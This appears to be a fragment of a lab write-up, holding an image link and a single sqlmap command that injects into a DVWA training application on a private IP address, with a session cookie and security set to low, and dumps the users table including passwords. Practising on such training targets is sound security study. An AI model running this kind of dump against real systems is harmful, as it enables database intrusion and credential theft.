 sqlmap -u 'http://192.168.56.207/vulnerabilities/sqli/?id=1&Submit=Submit' --cookie="PHPSESSID=krgoqq9765mfh8dnothcg6eeb7; security=low" -D dvwa -T users -C user,avatar,first_name,last_name,password,user_id --dump